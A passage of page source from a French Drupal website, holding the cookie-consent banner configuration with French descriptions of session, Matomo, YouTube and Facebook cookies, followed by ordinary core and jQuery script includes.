scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E_fbp\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie est d\u00e9fini par Facebook \u00e0 des fins de tracking. \u003Ca href=\u0022https:\/\/www.facebook.com\/policies\/cookies\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E4 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                                \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022button btn btn-primary eu-cookie-compliance-save-preferences-button\u0022\u003ESauvegarder\u003C\/button\u003E\n            \u003C\/div\u003E\n                  \u003C\/div\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv role=\u0022alertdialog\u0022 aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-header\u0022\u003E\n      \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n        \n      \u003C\/div\u003E\n      \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons eu-cookie-compliance-has-categories\u0022\u003E\n        \u003Cbutton type=\u0022button\u0022 class=\u0022btn btn-primary btn-config \u0022\u003EConfigurer\u003C\/button\u003E\n        \u003Cbutton type=\u0022button\u0022 class=\u0022button btn btn-primary agree-button eu-cookie-compliance-default-button\u0022\u003EAccepter tout\u003C\/button\u003E\n                  \u003Cbutton type=\u0022button\u0022 class=\u0022button btn btn-primary eu-cookie-withdraw-button visually-hidden\u0022\u003EWithdraw consent\u003C\/button\u003E\n                \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022\u003ERefuser tout\u003C\/button\u003E\n              \u003C\/div\u003E\n    \u003C\/div\u003E\n\n          \u003Cdiv class=\u0022eu-cookie-compliance-categories-content\u0022\u003E\n        \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-require\u0022\n                       value=\u0022require\u0022\n                        checked                         disabled  \u003E\n                \u003Clabel for=\u0022cookie-category-require\u0022\u003ERequis\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ECe sont des cookies fonctionnels. Ils nous permettent d\u0027enregistrer vos pr\u00e9f\u00e9rences pour vous offrir une meilleure navigation (langue, connexion, affichage, ect.)\r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003ESESS*\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECookie destin\u00e9 \u00e0 l\u0027identification de l\u0027utilisateur courant et permet les interactions avec le site. Ce cookie est envoy\u00e9 \u00e0 chaque requ\u00eate utilisateur afin d\u0027identifier sa session. \u003Ca href=\u0022https:\/\/www.drupal.org\/privacy\u0022\u003EPlus d\u0027informations\u003C\/a\u003E\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003ETS*\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUtilis\u00e9 par l\u0027\u00e9quilibreur de charge afin de diriger l\u0027utilisateur vers le bon serveur.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre l\u0027acceptation des cookies.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed-categories\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre les cat\u00e9gories accept\u00e9es.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre la version de l\u0027outil de gestion des cookies.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                       value=\u0022analytics\u0022\n                        checked                         \u003E\n                \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EMesure d\u0026#039;audience\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E Les cookies de mesure d\u0027audience nous permettent de g\u00e9n\u00e9rer des statistiques de fr\u00e9quentation utiles \u00e0 l\u0027am\u00e9lioration de votre site (nombre de visiteurs, pages visit\u00e9es, etc.). Cela nous aide \u00e0 am\u00e9liorer les performances du site. En acceptant ces cookies, vous nous aidez \u00e0 optimiser votre site et son fonctionnement. \r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E_pk_id\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003Eutilis\u00e9 pour stocker des informations sur l\u2019utilisateur, telles que l\u2019identifiant unique du visiteur \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E6 mois\u003C\/td\u003E\r\n\u003C\/tr\u003E\r\n\u003Ctr\u003E\r\n\t\t        \u003Ctd\u003E_pk_ses, _pk_cvar, _pk_hsr\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECookies de courte dur\u00e9e utilis\u00e9s pour stocker temporairement les donn\u00e9es de la visite \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E30 minutes\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\u003Ctr\u003E\r\n\t\t        \u003Ctd\u003E_pk_cvar\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUtilis\u00e9 pour stocker les informations d\u2019attribution, le r\u00e9f\u00e9rent initialement utilis\u00e9 pour visiter le site Web \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E13 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-video\u0022\n                       value=\u0022video\u0022\n                        checked                         \u003E\n                \u003Clabel for=\u0022cookie-category-video\u0022\u003EVid\u00e9os\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies d\u00e9pos\u00e9s via les services de partage de vid\u00e9o ont pour finalit\u00e9 de permettre \u00e0 l\u2019utilisateur de visionner directement sur le site le contenu multim\u00e9dia.\r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003EVISITOR_INFO1_LIVE\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUn cookie que YouTube place pour mesurer votre bande passante afin de d\u00e9terminer si vous avez la nouvelle ou l\u0027ancienne interface. \u003Ca href=\u0022https:\/\/policies.google.com\/privacy\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E6 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003EYSC\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie est d\u00e9fini par YouTube Video sur les pages contenant des vid\u00e9os YouTube int\u00e9gr\u00e9es. \u003Ca href=\u0022https:\/\/policies.google.com\/privacy\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-reseaux_sociaux\u0022\n                       value=\u0022reseaux_sociaux\u0022\n                        checked                         \u003E\n                \u003Clabel for=\u0022cookie-category-reseaux_sociaux\u0022\u003ER\u00e9seaux sociaux\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies qui sont d\u00e9pos\u00e9s via les boutons r\u00e9seaux sociaux ont pour finalit\u00e9 de permettre aux utilisateurs du site de faciliter le partage de contenu et d\u2019am\u00e9liorer la convivialit\u00e9.\r\n\u003C\/br\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E_fbp\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie est d\u00e9fini par Facebook \u00e0 des fins de tracking. \u003Ca href=\u0022https:\/\/www.facebook.com\/policies\/cookies\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E4 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                                \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022button btn btn-primary eu-cookie-compliance-save-preferences-button\u0022\u003ESauvegarder\u003C\/button\u003E\n            \u003C\/div\u003E\n                  \u003C\/div\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":"768","popup_html_agreed":false,"popup_use_bare_css":1,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/fr\/content\/mentions-legales","popup_link_new_window":1,"popup_position":false,"fixed_top_position":1,"popup_language":"fr","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":1,"domain":"","domain_all_sites":0,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":"100","cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"categories","automatic_cookies_removal":1,"allowed_cookies":"analytics:_gat_*\r\nanalytics:_ga\r\nanalytics:_gat\r\nanalytics:_gid\r\nvideo:YSC\r\nvideo:VISITOR_INFO1_LIVE\r\nreseaux_sociaux:_fbp","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv role=\u0022alertdialog\u0022 aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":0,"reload_options":"0","reload_routes_list":"","withdraw_button_on_info_popup":0,"cookie_categories":["require","analytics","video","reseaux_sociaux"],"cookie_categories_details":{"require":{"uuid":"c1f64025-f602-46d4-9da4-b7c760b5d4e6","langcode":"en","status":true,"dependencies":[],"id":"require","label":"Requis","description":"Ce sont des cookies fonctionnels. Ils nous permettent d\u0027enregistrer vos pr\u00e9f\u00e9rences pour vous offrir une meilleure navigation (langue, connexion, affichage, ect.)\r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003ESESS*\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECookie destin\u00e9 \u00e0 l\u0027identification de l\u0027utilisateur courant et permet les interactions avec le site. Ce cookie est envoy\u00e9 \u00e0 chaque requ\u00eate utilisateur afin d\u0027identifier sa session. \u003Ca href=\u0022https:\/\/www.drupal.org\/privacy\u0022\u003EPlus d\u0027informations\u003C\/a\u003E\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003ETS*\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUtilis\u00e9 par l\u0027\u00e9quilibreur de charge afin de diriger l\u0027utilisateur vers le bon serveur.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre l\u0027acceptation des cookies.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed-categories\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre les cat\u00e9gories accept\u00e9es.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre la version de l\u0027outil de gestion des cookies.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E","checkbox_default_state":"required","weight":-9},"analytics":{"uuid":"59e93f52-bcd6-457d-a4e9-befcaf174a1b","langcode":"en","status":true,"dependencies":[],"id":"analytics","label":"Mesure d\u0027audience","description":" Les cookies de mesure d\u0027audience nous permettent de g\u00e9n\u00e9rer des statistiques de fr\u00e9quentation utiles \u00e0 l\u0027am\u00e9lioration de votre site (nombre de visiteurs, pages visit\u00e9es, etc.). Cela nous aide \u00e0 am\u00e9liorer les performances du site. En acceptant ces cookies, vous nous aidez \u00e0 optimiser votre site et son fonctionnement. \r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E_pk_id\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003Eutilis\u00e9 pour stocker des informations sur l\u2019utilisateur, telles que l\u2019identifiant unique du visiteur \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E6 mois\u003C\/td\u003E\r\n\u003C\/tr\u003E\r\n\u003Ctr\u003E\r\n\t\t        \u003Ctd\u003E_pk_ses, _pk_cvar, _pk_hsr\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECookies de courte dur\u00e9e utilis\u00e9s pour stocker temporairement les donn\u00e9es de la visite \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E30 minutes\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\u003Ctr\u003E\r\n\t\t        \u003Ctd\u003E_pk_cvar\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUtilis\u00e9 pour stocker les informations d\u2019attribution, le r\u00e9f\u00e9rent initialement utilis\u00e9 pour visiter le site Web \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E13 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E","checkbox_default_state":"checked","weight":-8},"video":{"uuid":"79b890b4-a02d-46f4-a76a-21d19ecfd051","langcode":"en","status":true,"dependencies":[],"id":"video","label":"Vid\u00e9os","description":"Les cookies d\u00e9pos\u00e9s via les services de partage de vid\u00e9o ont pour finalit\u00e9 de permettre \u00e0 l\u2019utilisateur de visionner directement sur le site le contenu multim\u00e9dia.\r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003EVISITOR_INFO1_LIVE\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUn cookie que YouTube place pour mesurer votre bande passante afin de d\u00e9terminer si vous avez la nouvelle ou l\u0027ancienne interface. \u003Ca href=\u0022https:\/\/policies.google.com\/privacy\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E6 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003EYSC\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie est d\u00e9fini par YouTube Video sur les pages contenant des vid\u00e9os YouTube int\u00e9gr\u00e9es. \u003Ca href=\u0022https:\/\/policies.google.com\/privacy\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E","checkbox_default_state":"checked","weight":-7},"reseaux_sociaux":{"uuid":"42dbe0fd-df6f-48bc-af83-1cce1adb198b","langcode":"en","status":true,"dependencies":[],"id":"reseaux_sociaux","label":"R\u00e9seaux sociaux","description":"Les cookies qui sont d\u00e9pos\u00e9s via les boutons r\u00e9seaux sociaux ont pour finalit\u00e9 de permettre aux utilisateurs du site de faciliter le partage de contenu et d\u2019am\u00e9liorer la convivialit\u00e9.\r\n\u003C\/br\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E_fbp\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie est d\u00e9fini par Facebook \u00e0 des fins de tracking. \u003Ca href=\u0022https:\/\/www.facebook.com\/policies\/cookies\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E4 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E","checkbox_default_state":"checked","weight":-6}},"enable_save_preferences_button":1,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":0,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":false,"modules_allow_popup":true,"hide_the_banner":true,"geoip_match":true,"unverified_scripts":["\/video:https:\/\/www.youtube.com\/iframe_api","\/analytics:modules\/contrib\/domain_google_analytics\/js\/google_analytics_script.js"]},"eu_cookie_compliance_matomo":{"matomo_tracking_script":false,"categories":["analytics"]},"bootstrap":{"forms_has_error_value_toggle":1,"modal_animation":1,"modal_backdrop":"true","modal_focus_input":1,"modal_keyboard":1,"modal_select_text":1,"modal_show":1,"modal_size":"","popover_enabled":1,"popover_animation":1,"popover_auto_close":1,"popover_container":"body","popover_content":"","popover_delay":"0","popover_html":0,"popover_placement":"right","popover_selector":"","popover_title":"","popover_trigger":"click","tooltip_enabled":1,"tooltip_animation":1,"tooltip_container":"body","tooltip_delay":"0","tooltip_html":0,"tooltip_placement":"auto left","tooltip_selector":"","tooltip_trigger":"hover"},"conditionalFields":{"effects":{"#edit-field-montant-prets-wrapper":[],"#edit-field-montant-prets-pel-cel-wrapper":[]}},"field_group":{"html_element":{"mode":"default","context":"view","settings":{"label":"Quel est le type de votre bien ?","classes":"wrapper-block-items","id":"","element":"div","show_label":false,"label_element":"h3","attributes":"","effect":"none","speed":"fast","required_fields":false}}},"user":{"uid":0,"permissionsHash":"2176f56840b40d7f31bcbf05d70a02b84632cc5950da71a92c58ad840f94cb82"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/underscore/underscore-min.js?v=1.13.7"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/sites/default/files/languages/fr_WzHD25k6JnIIRttRCMN1pnNmw9cB6ZKKVLfYO2e6_dw.js?t4mnwl"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.4.8"></script>
<script src="/core/misc/drupal.js?v=10.4.8"></script>
<script src="/core/misc/drupal.init.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/version-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/data-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/disable-selection-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/jquery-patch-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/scroll-parent-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/unique-id-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/focusable-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/keycode-min.js?v=10.4.8"></script>
